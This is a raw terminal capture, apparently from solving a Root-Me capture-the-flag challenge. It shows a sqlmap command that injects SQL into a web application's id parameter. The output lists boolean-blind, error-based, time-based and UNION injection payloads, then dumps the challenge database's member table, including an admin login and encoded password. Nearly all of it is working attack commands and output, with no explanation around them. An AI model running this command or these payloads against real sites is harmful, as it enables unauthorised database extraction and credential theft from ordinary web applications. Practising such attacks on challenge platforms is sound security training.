 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1"  -random-agent -
tamper=space2comment -D c_webserveur_31 -T member --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 19:55:08 /2024-05-21/
[19:55:08] [INFO] loading tamper module 'space2comment'
[19:55:08] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; PPC Mac OS X; U; en; rv:1.8.0)
Gecko/20060728 Firefox/1.5.0' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:55:08] [INFO] resuming back-end DBMS 'mysql'
[19:55:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 8910=8910
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 4060 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT
(ELT(4060=4060,1))),0x7162627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=members&id=1 AND (SELECT 1429 FROM (SELECT(SLEEP(5)))WFmj)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: action=members&id=-2369 UNION ALL SELECT
NULL,CONCAT(0x7171707671,0x545871496f706779486d474850507a6b507a6f496358594279504473446b4e4b435a4e474d6e7755,0x71626270
71),NULL,NULL#
---
[19:55:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:55:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:55:08] [INFO] fetching columns for table 'member' in database 'c_webserveur_31'
[19:55:08] [WARNING] reflective value(s) found and filtering out
[19:55:08] [WARNING] potential permission problems detected ('command denied')
[19:55:08] [INFO] resumed: 'member_id','int(1)'
[19:55:08] [INFO] resumed: 'member_login','varchar(20)'
[19:55:08] [INFO] resumed: 'member_password','varchar(1000)'
[19:55:08] [INFO] resumed: 'member_email','varchar(50)'
[19:55:08] [INFO] fetching entries for table 'member' in database 'c_webserveur_31'
Database: c_webserveur_31
Table: member
[1 entry]
+-----------+-------------------------------+--------------+----------------------------------------------------------
+
| member_id | member_email                  | member_login | member_password
|
+-----------+-------------------------------+--------------+----------------------------------------------------------
+
| 1         | admin@super-secure-webapp.org | admin        | VA5QA1cCVQgPXwEAXwZVVVsHBgtfUVBaV1QEAwIFVAJWAwBRC1tRVA==
|
+-----------+-------------------------------+--------------+----------------------------------------------------------
+
[19:55:08] [INFO] table 'c_webserveur_31.`member`' dumped to CSV file
'/home/kali/.local/share/sqlmap/output/challenge01.root-me.org/dump/c_webserveur_31/member.csv'
[19:55:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge01.root-
me.org'
[*] ending @ 19:55:08 /2024-05-21/